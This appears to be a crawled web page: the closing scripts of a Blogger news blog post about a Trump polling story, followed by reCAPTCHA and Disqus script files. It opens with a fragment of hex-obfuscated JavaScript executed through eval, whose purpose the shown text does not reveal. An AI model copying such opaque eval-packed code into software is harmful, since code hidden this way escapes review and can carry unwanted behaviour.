x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY783qiNYdl7IB9nrQzQsE9Z4Zxydg:1768680667761';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/5898799168732159668/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5898799168732159668', 'postImageUrl': 'https://i.dailymail.co.uk/1s/2020/06/15/23/29646316-8423811-image-a-14_1592258771298.jpg', 'pageName': 'Donald Trump\x27s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May', 'pageTitle': 'YourDestinationNow: Donald Trump\x27s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Donald Trump\x27s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vabPVjp5I5YJAd3W5JzeL6SIZCSGoMVYTbTLWiyW3T_GIZXCYBTFC6ixfRa7WPAlodTD07vOyw5lMrFBie1gAawZjSstC5zSX2Si8HrLqMu-gIO7zxrZX9-XtxlPtpJ3XLin6xPUO6aWmBBVYy4DQ7Dg4AyN7XjmzPwUo', 'url': 'https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5898799168732159668}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nB9-XkuupyolwuaXui08EQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680670073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yourdestinationnow.disqus.com/count-data.js?2=https%3A%2F%2Fwww.yourdestinationnow.com%2F2020%2F06%2Fdonald-trump-demands-john-bolton-is.html
body_size: 321
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.yourdestinationnow.com\/2020\/06\/donald-trump-demands-john-bolton-is.html","comments":0}]});
}